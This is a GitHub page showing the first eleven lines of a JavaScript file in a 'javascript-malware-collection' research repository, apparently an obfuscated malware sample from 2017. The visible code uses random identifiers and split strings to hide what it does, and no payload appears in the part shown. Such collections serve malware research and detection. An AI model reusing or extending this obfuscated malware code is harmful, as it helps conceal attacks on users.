 master javascript-malware-collection / 2017 / 20170318 / 20170318_988f8f08e0ff0692ad227bd02be36710.js / <> Jump to Go to file ...
HynekPetrak Initial commit Latest commit bf69168 on May 8, 2017 History
1 contributor
89 lines (89 sloc) 12.5 KB Raw Blame
1 function jtzcbcqzry(mwdjjcwunl)
2 {
3 return parseInt(mwdjjcwunl,16);
4 }
5 function gvxjiyhzrl()
6 {
7 var dwauwgzkyh=new Array("p","l","e","v","a","^");
8 return dwauwgzkyh[Math["floo"+""+"r"](Math.random()*dwauwgzkyh.length)];
9 }
10 function qjozqqjiml()
11 {